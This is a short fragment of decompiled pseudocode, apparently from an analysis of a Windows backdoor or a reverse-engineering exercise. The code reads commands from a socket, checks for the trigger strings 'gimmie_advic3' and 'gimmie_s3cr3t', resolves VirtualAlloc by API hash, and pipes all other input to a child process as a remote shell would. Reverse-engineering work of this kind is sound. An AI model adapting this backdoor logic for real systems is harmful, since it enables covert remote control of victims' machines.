 global_config = a1;
LODWORD(v5[0]) = 0;
strcpy((char *)v6, "gimmie_advic3");
strcpy((char *)v7, "gimmie_s3cr3t");
WORD2(v4[1]) = 2573;
v10 = (__int64 (__fastcall *)(__int64, __int64, __int64, _BYTE **, _QWORD))addr_WriteFile();
v11 = 0;
if ( !v10 )
f_closehandle(global_config);
v5[1] = (_BYTE *)f_call_or_get_api_addr(v1, v2, v3, v4[0], 0i64, 0xE553A458i64);// VirtualAlloc
if ( !v5[1] )
f_closehandle(global_config);
while ( 1 )
{
((void (__fastcall *)(_BYTE *, _QWORD, __int64))memset)(v5[1], 0i64, 0x4000i64);
((void (__fastcall *)(__int64, _QWORD, __int64))memset)(global_config->recv_buffer, 0i64, 0x4000i64);
v9 = ((__int64 (__fastcall *)(__int64, __int64, __int64, _QWORD))recv)(
global_config->socket2,
global_config->recv_buffer,
0x4000i64,
0i64);
if ( !v9 )
f_closehandle(global_config);
((void (__fastcall *)(_BYTE *, _BYTE *, __int64))memcpy)(v5[1], (_BYTE *)global_config->recv_buffer, 0x4000i64);
f_remove_CR_LF((__int64)v5[1], 13);
f_remove_CR_LF((__int64)v5[1], 10);
f_remove_CR_LF((__int64)v5[1], 32);
if ( (unsigned int)f_compare_cmd(v5[1], v6) )// gimmie_advic3
{
if ( (unsigned int)f_compare_cmd(v5[1], v7) )// gimmie_s3cr3t
{
v8 = v10(global_config->Pipe2_hWritePipe, global_config->recv_buffer, v9, v5, 0i64);// WriteFile cmd to Pipe2
if ( !v8 || !LODWORD(v5[0]) )
f_closehandle(global_config);
}
else
{
f_gimmie_s3cr3t_handling(global_config);
v8 = v10( // Write 0xD, 0xA to Pipe
global_config->Pipe2_hWritePipe,
(__int64)&v4[1] + 4,
2i64,
v5,
0i64);
}
}
else
{
f_gimmie_advic3_handling(global_config, &v11);
v8 = v10(global_config->Pipe2_hWritePipe, (__int64)&v4[1] + 4, 2i64, v5, 0i64);// // Write 0xD, 0xA to Pipe
}
}